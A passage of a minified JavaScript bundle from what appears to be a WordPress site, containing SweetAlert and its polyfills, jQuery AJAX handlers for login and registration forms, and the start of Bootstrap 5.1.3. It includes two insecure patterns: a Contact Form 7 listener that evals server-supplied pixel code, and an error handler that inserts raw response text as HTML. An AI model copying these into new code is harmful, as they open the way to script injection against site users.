n=Object(this),o=n.length>>>0;if(0===o)return!1;for(var r=0|e,i=Math.max(r>=0?r:o-Math.abs(r),0);i<o;){if(function(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}(n[i],t))return!0;i++}return!1}}),"undefined"!=typeof window&&function(t){t.forEach(function(t){t.hasOwnProperty("remove")||Object.defineProperty(t,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})}([Element.prototype,CharacterData.prototype,DocumentType.prototype])},function(t,e,n){(function(e){!function(n){function o(){}function r(t,e){return function(){t.apply(e,arguments)}}function i(t){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],f(t,this)}function a(t,e){for(;3===t._state;)t=t._value;if(0===t._state)return void t._deferreds.push(e);t._handled=!0,i._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null===n)return void(1===t._state?s:c)(e.promise,t._value);var o;try{o=n(t._value)}catch(t){return void c(e.promise,t)}s(e.promise,o)})}function s(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof i)return t._state=3,t._value=e,void l(t);if("function"==typeof n)return void f(r(n,e),t)}t._state=1,t._value=e,l(t)}catch(e){c(t,e)}}function c(t,e){t._state=2,t._value=e,l(t)}function l(t){2===t._state&&0===t._deferreds.length&&i._immediateFn(function(){t._handled||i._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;e<n;e++)a(t,t._deferreds[e]);t._deferreds=null}function u(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function f(t,e){var n=!1;try{t(function(t){n||(n=!0,s(e,t))},function(t){n||(n=!0,c(e,t))})}catch(t){if(n)return;n=!0,c(e,t)}}var d=setTimeout;i.prototype.catch=function(t){return this.then(null,t)},i.prototype.then=function(t,e){var n=new this.constructor(o);return a(this,new u(t,e,n)),n},i.all=function(t){var e=Array.prototype.slice.call(t);return new i(function(t,n){function o(i,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var s=a.then;if("function"==typeof s)return void s.call(a,function(t){o(i,t)},n)}e[i]=a,0==--r&&t(e)}catch(t){n(t)}}if(0===e.length)return t([]);for(var r=e.length,i=0;i<e.length;i++)o(i,e[i])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(t){return new i(function(e,n){n(t)})},i.race=function(t){return new i(function(e,n){for(var o=0,r=t.length;o<r;o++)t[o].then(e,n)})},i._immediateFn="function"==typeof e&&function(t){e(t)}||function(t){d(t,0)},i._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},i._setImmediateFn=function(t){i._immediateFn=t},i._setUnhandledRejectionFn=function(t){i._unhandledRejectionFn=t},void 0!==t&&t.exports?t.exports=i:n.Promise||(n.Promise=i)}(this)}).call(e,n(18).setImmediate)},function(t,e,n){function o(t,e){this._id=t,this._clearFn=e}var r=Function.prototype.apply;e.setTimeout=function(){return new o(r.call(setTimeout,window,arguments),clearTimeout)},e.setInterval=function(){return new o(r.call(setInterval,window,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(19),e.setImmediate=setImmediate,e.clearImmediate=clearImmediate},function(t,e,n){(function(t,e){!function(t,n){"use strict";function o(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return l[c]=o,s(c),c++}function r(t){delete l[t]}function i(t){var e=t.callback,o=t.args;switch(o.length){case 0:e();break;case 1:e(o[0]);break;case 2:e(o[0],o[1]);break;case 3:e(o[0],o[1],o[2]);break;default:e.apply(n,o)}}function a(t){if(u)setTimeout(a,0,t);else{var e=l[t];if(e){u=!0;try{i(e)}finally{r(t),u=!1}}}}if(!t.setImmediate){var s,c=1,l={},u=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?function(){s=function(t){e.nextTick(function(){a(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&a(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),s=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){a(t.data)},s=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;s=function(e){var n=f.createElement("script");n.onreadystatechange=function(){a(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){s=function(t){setTimeout(a,0,t)}}(),d.setImmediate=o,d.clearImmediate=r}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(7),n(20))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function r(t){if(u===setTimeout)return setTimeout(t,0);if((u===n||!u)&&setTimeout)return u=setTimeout,setTimeout(t,0);try{return u(t,0)}catch(e){try{return u.call(null,t,0)}catch(e){return u.call(this,t,0)}}}function i(t){if(f===clearTimeout)return clearTimeout(t);if((f===o||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function a(){b&&p&&(b=!1,p.length?m=p.concat(m):v=-1,m.length&&s())}function s(){if(!b){var t=r(a);b=!0;for(var e=m.length;e;){for(p=m,m=[];++v<e;)p&&p[v].run();v=-1,e=m.length}p=null,b=!1,i(t)}}function c(t,e){this.fun=t,this.array=e}function l(){}var u,f,d=t.exports={};!function(){try{u="function"==typeof setTimeout?setTimeout:n}catch(t){u=n}try{f="function"==typeof clearTimeout?clearTimeout:o}catch(t){f=o}}();var p,m=[],b=!1,v=-1;d.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];m.push(new c(t,e)),1!==m.length||b||r(s)},c.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=l,d.addListener=l,d.once=l,d.off=l,d.removeListener=l,d.removeAllListeners=l,d.emit=l,d.prependListener=l,d.prependOnceListener=l,d.listeners=function(t){return[]},d.binding=function(t){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(t){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},function(t,e,n){"use strict";n(22).polyfill()},function(t,e,n){"use strict";function o(t,e){if(void 0===t||null===t)throw new TypeError("Cannot convert first argument to object");for(var n=Object(t),o=1;o<arguments.length;o++){var r=arguments[o];if(void 0!==r&&null!==r)for(var i=Object.keys(Object(r)),a=0,s=i.length;a<s;a++){var c=i[a],l=Object.getOwnPropertyDescriptor(r,c);void 0!==l&&l.enumerable&&(n[c]=r[c])}}return n}function r(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:r}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(24),r=n(6),i=n(5),a=n(36),s=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if("undefined"!=typeof window){var n=a.getOpts.apply(void 0,t);return new Promise(function(t,e){i.default.promise={resolve:t,reject:e},o.default(n),setTimeout(function(){r.openModal()})})}};s.close=r.onAction,s.getState=r.getState,s.setActionValue=i.setActionValue,s.stopLoading=r.stopLoading,s.setDefaults=a.setDefaults,e.default=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(0),i=r.default.MODAL,a=n(4),s=n(34),c=n(35),l=n(1);e.init=function(t){o.getNode(i)||(document.body||l.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),s.default(),a.default()),a.initModalContent(t),c.default(t)},e.default=e.init},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.MODAL;e.modalMarkup='\n  <div class="'+r+'" role="dialog" aria-modal="true"></div>',e.default=e.modalMarkup},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.OVERLAY,i='<div \n    class="'+r+'"\n    tabIndex="-1">\n  </div>';e.default=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.ICON;e.errorIconMarkup=function(){var t=r+"--error",e=t+"__line";return'\n    <div class="'+t+'__x-mark">\n      <span class="'+e+" "+e+'--left"></span>\n      <span class="'+e+" "+e+'--right"></span>\n    </div>\n  '},e.warningIconMarkup=function(){var t=r+"--warning";return'\n    <span class="'+t+'__body">\n      <span class="'+t+'__dot"></span>\n    </span>\n  '},e.successIconMarkup=function(){var t=r+"--success";return'\n    <span class="'+t+"__line "+t+'__line--long"></span>\n    <span class="'+t+"__line "+t+'__line--tip"></span>\n\n    <div class="'+t+'__ring"></div>\n    <div class="'+t+'__hide-corners"></div>\n  '}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.CONTENT;e.contentMarkup='\n  <div class="'+r+'">\n\n  </div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.BUTTON_CONTAINER,i=o.default.BUTTON,a=o.default.BUTTON_LOADER;e.buttonMarkup='\n  <div class="'+r+'">\n\n    <button\n      class="'+i+'"\n    ></button>\n\n    <div class="'+a+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(4),r=n(2),i=n(0),a=i.default.ICON,s=i.default.ICON_CUSTOM,c=["error","warning","success","info"],l={error:r.errorIconMarkup(),warning:r.warningIconMarkup(),success:r.successIconMarkup()},u=function(t,e){var n=a+"--"+t;e.classList.add(n);var o=l[t];o&&(e.innerHTML=o)},f=function(t,e){e.classList.add(s);var n=document.createElement("img");n.src=t,e.appendChild(n)},d=function(t){if(t){var e=o.injectElIntoModal(r.iconMarkup);c.includes(t)?u(t,e):f(t,e)}};e.default=d},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),r=n(4),i=function(t){navigator.userAgent.includes("AppleWebKit")&&(t.style.display="none",t.offsetHeight,t.style.display="")};e.initTitle=function(t){if(t){var e=r.injectElIntoModal(o.titleMarkup);e.textContent=t,i(e)}},e.initText=function(t){if(t){var e=document.createDocumentFragment();t.split("\n").forEach(function(t,n,o){e.appendChild(document.createTextNode(t)),n<o.length-1&&e.appendChild(document.createElement("br"))});var n=r.injectElIntoModal(o.textMarkup);n.appendChild(e),i(n)}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(4),i=n(0),a=i.default.BUTTON,s=i.default.DANGER_BUTTON,c=n(3),l=n(2),u=n(6),f=n(5),d=function(t,e,n){var r=e.text,i=e.value,d=e.className,p=e.closeModal,m=o.stringToNode(l.buttonMarkup),b=m.querySelector("."+a),v=a+"--"+t;if(b.classList.add(v),d){(Array.isArray(d)?d:d.split(" ")).filter(function(t){return t.length>0}).forEach(function(t){b.classList.add(t)})}n&&t===c.CONFIRM_KEY&&b.classList.add(s),b.textContent=r;var g={};return g[t]=i,f.setActionValue(g),f.setActionOptionsFor(t,{closeModal:p}),b.addEventListener("click",function(){return u.onAction(t)}),m},p=function(t,e){var n=r.injectElIntoModal(l.footerMarkup);for(var o in t){var i=t[o],a=d(o,i,e);i.visible&&n.appendChild(a)}0===n.children.length&&n.remove()};e.default=p},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(3),r=n(4),i=n(2),a=n(5),s=n(6),c=n(0),l=c.default.CONTENT,u=function(t){t.addEventListener("input",function(t){var e=t.target,n=e.value;a.setActionValue(n)}),t.addEventListener("keyup",function(t){if("Enter"===t.key)return s.onAction(o.CONFIRM_KEY)}),setTimeout(function(){t.focus(),a.setActionValue("")},0)},f=function(t,e,n){var o=document.createElement(e),r=l+"__"+e;o.classList.add(r);for(var i in n){var a=n[i];o[i]=a}"input"===e&&u(o),t.appendChild(o)},d=function(t){if(t){var e=r.injectElIntoModal(i.contentMarkup),n=t.element,o=t.attributes;"string"==typeof n?f(e,n,o):e.appendChild(n)}};e.default=d},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(2),i=function(){var t=o.stringToNode(r.overlayMarkup);document.body.appendChild(t)};e.default=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(5),r=n(6),i=n(1),a=n(3),s=n(0),c=s.default.MODAL,l=s.default.BUTTON,u=s.default.OVERLAY,f=function(t){t.preventDefault(),v()},d=function(t){t.preventDefault(),g()},p=function(t){if(o.default.isOpen)switch(t.key){case"Escape":return r.onAction(a.CANCEL_KEY)}},m=function(t){if(o.default.isOpen)switch(t.key){case"Tab":return f(t)}},b=function(t){if(o.default.isOpen)return"Tab"===t.key&&t.shiftKey?d(t):void 0},v=function(){var t=i.getNode(l);t&&(t.tabIndex=0,t.focus())},g=function(){var t=i.getNode(c),e=t.querySelectorAll("."+l),n=e.length-1,o=e[n];o&&o.focus()},h=function(t){t[t.length-1].addEventListener("keydown",m)},w=function(t){t[0].addEventListener("keydown",b)},y=function(){var t=i.getNode(c),e=t.querySelectorAll("."+l);e.length&&(h(e),w(e))},x=function(t){if(i.getNode(u)===t.target)return r.onAction(a.CANCEL_KEY)},_=function(t){var e=i.getNode(u);e.removeEventListener("click",x),t&&e.addEventListener("click",x)},k=function(t){o.default.timer&&clearTimeout(o.default.timer),t&&(o.default.timer=window.setTimeout(function(){return r.onAction(a.CANCEL_KEY)},t))},O=function(t){t.closeOnEsc?document.addEventListener("keyup",p):document.removeEventListener("keyup",p),t.dangerMode?v():g(),y(),_(t.closeOnClickOutside),k(t.timer)};e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(3),i=n(37),a=n(38),s={title:null,text:null,icon:null,buttons:r.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},c=Object.assign({},s);e.setDefaults=function(t){c=Object.assign({},s,t)};var l=function(t){var e=t&&t.button,n=t&&t.buttons;return void 0!==e&&void 0!==n&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==e?{confirm:e}:n},u=function(t){return o.ordinalSuffixOf(t+1)},f=function(t,e){o.throwErr(u(e)+" argument ('"+t+"') is invalid")},d=function(t,e){var n=t+1,r=e[n];o.isPlainObject(r)||void 0===r||o.throwErr("Expected "+u(n)+" argument ('"+r+"') to be a plain object")},p=function(t,e){var n=t+1,r=e[n];void 0!==r&&o.throwErr("Unexpected "+u(n)+" argument ("+r+")")},m=function(t,e,n,r){var i=typeof e,a="string"===i,s=e instanceof Element;if(a){if(0===n)return{text:e};if(1===n)return{text:e,title:r[0]};if(2===n)return d(n,r),{icon:e};f(e,n)}else{if(s&&0===n)return d(n,r),{content:e};if(o.isPlainObject(e))return p(n,r),e;f(e,n)}};e.getOpts=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n={};t.forEach(function(e,o){var r=m(0,e,o,t);Object.assign(n,r)});var o=l(n);n.buttons=r.getButtonListOpts(o),delete n.button,n.content=i.getContentOpts(n.content);var u=Object.assign({},s,c,n);return Object.keys(u).forEach(function(t){a.DEPRECATED_OPTS[t]&&a.logDeprecation(t)}),u}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r={element:"input",attributes:{placeholder:""}};e.getContentOpts=function(t){var e={};return o.isPlainObject(t)?Object.assign(e,t):t instanceof Element?{element:t}:"input"===t?r:null}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.logDeprecation=function(t){var n=e.DEPRECATED_OPTS[t],o=n.onlyRename,r=n.replacement,i=n.subOption,a=n.link,s=o?"renamed":"deprecated",c='SweetAlert warning: "'+t+'" option has been '+s+".";if(r){c+=" Please use"+(i?' "'+i+'" in ':" ")+'"'+r+'" instead.'}var l="https://sweetalert.js.org";c+=a?" More details: "+l+a:" More details: "+l+"/guides/#upgrading-from-1x",console.warn(c)},e.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])});jQuery(document).ready(function(){jQuery(".osd-form-ajax").submit(function(){var datastring=new FormData(this);jQuery(".loading33").html(' ... loading ...');jQuery.ajax({type:'POST',dataType:'json',url:"",data:datastring,cache:!1,contentType:!1,processData:!1,success:function(data){if(data.msg=="success"){jQuery(".form-control").val('');swal({title:data.title,text:data.msgJS,icon:data.icon,button:"Close",});window.location.href=data.url}else{swal({title:data.title,text:data.msgJS,icon:data.icon,button:"Close",})}
jQuery(".loading33").html('')},error:function(xhr,textStatus,thrownError){jQuery(".loader2").html(xhr.responseText)}});return!1})
jQuery(".osd-register-form-ajax").submit(function(){var datastring=new FormData(this);jQuery(".loading33").html(' ... loading ...');jQuery.ajax({type:'POST',dataType:'json',url:"",data:datastring,cache:!1,contentType:!1,processData:!1,success:function(data){if(data.msg=="success"){jQuery(".form-control").val('');swal({title:data.title,text:data.msgJS,icon:data.icon,button:"Close",})}else{swal({title:data.title,text:data.msgJS,icon:data.icon,button:"Close",})}
jQuery(".loading33").html('')},error:function(xhr,textStatus,thrownError){jQuery(".loader2").html(xhr.responseText)}});return!1})});document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1);/*!
  * Bootstrap v5.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory(require('@popperjs/core')):typeof define==='function'&&define.amd?define(['@popperjs/core'],factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,global.bootstrap=factory(global.Popper))})(this,(function(Popper){'use strict';function _interopNamespace(e){if(e&&e.__esModule)return e;const n=Object.create(null);if(e){for(const k in e){if(k!=='default'){const d=Object.getOwnPropertyDescriptor(e,k);Object.defineProperty(n,k,d.get?d:{enumerable:!0,get:()=>e[k]})}}}
n.default=e;return Object.freeze(n)}
const Popper__namespace=_interopNamespace(Popper);const MAX_UID=1000000;const MILLISECONDS_MULTIPLIER=1000;const TRANSITION_END='transitionend';const toType=obj=>{if(obj===null||obj===undefined){return `${obj}`}
return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase()};const getUID=prefix=>{do{prefix+=Math.floor(Math.random()*MAX_UID)}while(document.getElementById(prefix));return prefix};const getSelector=element=>{let selector=element.getAttribute('data-bs-target');if(!selector||selector==='#'){let hrefAttr=element.getAttribute('href');if(!hrefAttr||!hrefAttr.includes('#')&&!hrefAttr.startsWith('.')){return null}
if(hrefAttr.includes('#')&&!hrefAttr.startsWith('#')){hrefAttr=`#${hrefAttr.split('#')[1]}`}
selector=hrefAttr&&hrefAttr!=='#'?hrefAttr.trim():null}
return selector};const getSelectorFromElement=element=>{const selector=getSelector(element);if(selector){return document.querySelector(selector)?selector:null}
return null};const getElementFromSelector=element=>{const selector=getSelector(element);return selector?document.querySelector(selector):null};const getTransitionDurationFromElement=element=>{if(!element){return 0}
let{transitionDuration,transitionDelay}=window.getComputedStyle(element);const floatTransitionDuration=Number.parseFloat(transitionDuration);const floatTransitionDelay=Number.parseFloat(transitionDelay);if(!floatTransitionDuration&&!floatTransitionDelay){return 0}
transitionDuration=transitionDuration.split(',')[0];transitionDelay=transitionDelay.split(',')[0];return(Number.parseFloat(transitionDuration)+Number.parseFloat(transitionDelay))*MILLISECONDS_MULTIPLIER};const triggerTransitionEnd=element=>{element.dispatchEvent(new Event(TRANSITION_END))};const isElement=obj=>{if(!obj||typeof obj!=='object'){return!1}
if(typeof obj.jquery!=='undefined'){obj=obj[0]}
return typeof obj.nodeType!=='undefined'};const getElement=obj=>{if(isElement(obj)){return obj.jquery?obj[0]:obj}
if(typeof obj==='string'&&obj.length>0){return document.querySelector(obj)}
return null};const typeCheckConfig=(componentName,config,configTypes)=>{Object.keys(configTypes).forEach(property=>{const expectedTypes=configTypes[property];const value=config[property];const valueType=value&&isElement(value)?'element':toType(value);if(!new RegExp(expectedTypes).test(valueType)){throw new TypeError(`${componentName.toUpperCase()}: Option "${property}" provided type "${valueType}" but expected type "${expectedTypes}".`)}})};const isVisible=element=>{if(!isElement(element)||element.getClientRects().length===0){return!1}
return getComputedStyle(element).getPropertyValue('visibility')==='visible'};const isDisabled=element=>{if(!element||element.nodeType!==Node.ELEMENT_NODE){return!0}
if(element.classList.contains('disabled')){return!0}
if(typeof element.disabled!=='undefined'){return element.disabled}
return element.hasAttribute('disabled')&&element.getAttribute('disabled')!=='false'};const findShadowRoot=element=>{if(!document.documentElement.attachShadow){return null}
if(typeof element.getRootNode==='function'){const root=element.getRootNode();return root instanceof ShadowRoot?root:null}
if(element instanceof ShadowRoot){return element}
if(!element.parentNode){return null}
return findShadowRoot(element.parentNode)};const noop=()=>{};const reflow=element=>{element.offsetHeight};const getjQuery=()=>{const{jQuery}=window;if(jQuery&&!document.body.hasAttribute('data-bs-no-jquery')){return jQuery}
return null};const DOMContentLoadedCallbacks=[];const onDOMContentLoaded=callback=>{if(document.readyState==='loading'){if(!DOMContentLoadedCallbacks.length){document.addEventListener('DOMContentLoaded',()=>{DOMContentLoadedCallbacks.forEach(callback=>callback())})}
DOMContentLoadedCallbacks.push(callback)}else{callback()}};const isRTL=()=>document.documentElement.dir==='rtl';const defineJQueryPlugin=plugin=>{onDOMContentLoaded(()=>{const $=getjQuery();if($){const name=plugin.NAME;const JQUERY_NO_CONFLICT=$.fn[name];$.fn[name]=plugin.jQueryInterface;$.fn[name].Constructor=plugin;$.fn[name].noConflict=()=>{$.fn[name]=JQUERY_NO_CONFLICT;return plugin.jQueryInterface}}})};const execute=callback=>{if(typeof callback==='function'){callback()}};const executeAfterTransition=(callback,transitionElement,waitForTransition=!0)=>{if(!waitForTransition){execute(callback);return}
const durationPadding=5;const emulatedDuration=getTransitionDurationFromElement(transitionElement)+durationPadding;let called=!1;const handler=({target})=>{if(target!==transitionElement){return}
called=!0;transitionElement.removeEventListener(TRANSITION_END,handler);execute(callback)};transitionElement.addEventListener(TRANSITION_END,handler);setTimeout(()=>{if(!called){triggerTransitionEnd(transitionElement)}},emulatedDuration)};const getNextActiveElement=(list,activeElement,shouldGetNext,isCycleAllowed)=>{let index=list.indexOf(activeElement);if(index===-1){return list[!shouldGetNext&&isCycleAllowed?list.length-1:0]}
const listLength=list.length;index+=shouldGetNext?1:-1;if(isCycleAllowed){index=(index+listLength)%listLength}
return list[Math.max(0,Math.min(index,listLength-1))]};const namespaceRegex=/[^.]*(?=\..*)\.|.*/;const stripNameRegex=/\..*/;const stripUidRegex=/::\d+$/;const eventRegistry={};let uidEvent=1;const customEvents={mouseenter:'mouseover',mouseleave:'mouseout'};const customEventsRegex=/^(mouseenter|mouseleave)/i;const nativeEvents=new Set(['click','dblclick','mouseup','mousedown','contextmenu','mousewheel','DOMMouseScroll','mouseover','mouseout','mousemove','selectstart','selectend','keydown','keypress','keyup','orientationchange','touchstart','touchmove','touchend','touchcancel','pointerdown','pointermove','pointerup','pointerleave','pointercancel','gesturestart','gesturechange','gestureend','focus','blur','change','reset','select','submit','focusin','focusout','load','unload','beforeunload','resize','move','DOMContentLoaded','readystatechange','error','abort','scroll']);function getUidEvent(element,uid){return uid&&`${uid}::${uidEvent++}`||element.uidEvent||uidEvent++}
function getEvent(element){const uid=getUidEvent(element);element.uidEvent=uid;eventRegistry[uid]=eventRegistry[uid]||{};return eventRegistry[uid]}
function bootstrapHandler(element,fn){return function handler(event){event.delegateTarget=element;if(handler.oneOff){EventHandler.off(element,event.type,fn)}
return fn.apply(element,[event])}}
function bootstrapDelegationHandler(element,selector,fn){return function handler(event){const domElements=element.querySelectorAll(selector);for(let{target}=event;target&&target!==this;target=target.parentNode){for(let i=domElements.length;i--;){if(domElements[i]===target){event.delegateTarget=target;if(handler.oneOff){EventHandler.off(element,event.type,selector,fn)}
return fn.apply(target,[event])}}}
return null}}
function findHandler(events,handler,delegationSelector=null){const uidEventList=Object.keys(events);for(let i=0,len=uidEventList.length;i<len;i++){const event=events[uidEventList[i]];if(event.originalHandler===handler&&event.delegationSelector===delegationSelector){return event}}
return null}
function normalizeParams(originalTypeEvent,handler,delegationFn){const delegation=typeof handler==='string';const originalHandler=delegation?delegationFn:handler;let typeEvent=getTypeEvent(originalTypeEvent);const isNative=nativeEvents.has(typeEvent);if(!isNative){typeEvent=originalTypeEvent}
return[delegation,originalHandler,typeEvent]}
function addHandler(element,originalTypeEvent,handler,delegationFn,oneOff){if(typeof originalTypeEvent!=='string'||!element){return}
if(!handler){handler=delegationFn;delegationFn=null}
if(customEventsRegex.test(originalTypeEvent)){const wrapFn=fn=>{return function(event){if(!event.relatedTarget||event.relatedTarget!==event.delegateTarget&&!event.delegateTarget.contains(event.relatedTarget)){return fn.call(this,event)}}};if(delegationFn){delegationFn=wrapFn(delegationFn)}else{handler=wrapFn(handler)}}
const[delegation,originalHandler,typeEvent]=normalizeParams(originalTypeEvent,handler,delegationFn);const events=getEvent(element);const handlers=events[typeEvent]||(events[typeEvent]={});const previousFn=findHandler(handlers,originalHandler,delegation?handler:null);if(previousFn){previousFn.oneOff=previousFn.oneOff&&oneOff;return}
const uid=getUidEvent(originalHandler,originalTypeEvent.replace(namespaceRegex,''));const fn=delegation?bootstrapDelegationHandler(element,handler,delegationFn):bootstrapHandler(element,handler);fn.delegationSelector=delegation?handler:null;fn.originalHandler=originalHandler;fn.oneOff=oneOff;fn.uidEvent=uid;handlers[uid]=fn;element.addEventListener(typeEvent,fn,delegation)}
function removeHandler(element,events,typeEvent,handler,delegationSelector){const fn=findHandler(events[typeEvent],handler,delegationSelector);if(!fn){return}
element.removeEventListener(typeEvent,fn,Boolean(delegationSelector));delete events[typeEvent][fn.uidEvent]}
function removeNamespacedHandlers(element,events,typeEvent,namespace){const storeElementEvent=events[typeEvent]||{};Object.keys(storeElementEvent).forEach(handlerKey=>{if(handlerKey.includes(namespace)){const event=storeElementEvent[handlerKey];removeHandler(element,events,typeEvent,event.originalHandler,event.delegationSelector)}})}
function getTypeEvent(event){event=event.replace(stripNameRegex,'');return customEvents[event]||event}
const EventHandler={on(element,event,handler,delegationFn){addHandler(element,event,handler,delegationFn,!1)},one(element,event,handler,delegationFn){addHandler(element,event,handler,delegationFn,!0)},off(element,originalTypeEvent,handler,delegationFn){if(typeof originalTypeEvent!=='string'||!element){return}
const[delegation,originalHandler,typeEvent]=normalizeParams(originalTypeEvent,handler,delegationFn);const inNamespace=typeEvent!==originalTypeEvent;const events=getEvent(element);const isNamespace=originalTypeEvent.startsWith('.');if(typeof originalHandler!=='undefined'){if(!events||!events[typeEvent]){return}
removeHandler(element,events,typeEvent,originalHandler,delegation?handler:null);return}
if(isNamespace){Object.keys(events).forEach(elementEvent=>{removeNamespacedHandlers(element,events,elementEvent,originalTypeEvent.slice(1))})}
const storeElementEvent=events[typeEvent]||{};Object.keys(storeElementEvent).forEach(keyHandlers=>{const handlerKey=keyHandlers.replace(stripUidRegex,'');if(!inNamespace||originalTypeEvent.includes(handlerKey)){const event=storeElementEvent[keyHandlers];removeHandler(element,events,typeEvent,event.originalHandler,event.delegationSelector)}})},trigger(element,event,args){if(typeof event!=='string'||!element){return null}
